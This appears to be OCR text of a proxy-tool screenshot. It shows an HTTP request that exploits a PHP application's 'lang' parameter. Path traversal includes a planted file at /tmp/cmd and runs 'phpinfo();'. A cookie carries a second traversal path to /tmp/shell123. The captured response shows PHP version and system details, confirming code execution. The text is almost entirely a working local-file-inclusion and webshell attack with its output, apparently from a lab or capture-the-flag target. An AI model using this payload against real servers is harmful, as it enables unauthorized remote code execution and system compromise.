 美化 Raw Hex
1 GET /public/index.php?lang=../../../../../../../../../../tmp/cmd&cmd=
phpinfo(); HTTP/1.1
2 Host: 113.45.183.4:62774
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: vue_admin_template_token=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fshell123
10 Connection: keep-alive
11
美化 Raw Hex 页面渲染 Unexpected information
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:40:"/&
PHP Version
7.4.27
System Linux f3d3caa61c90 5.15.0-113-generic #1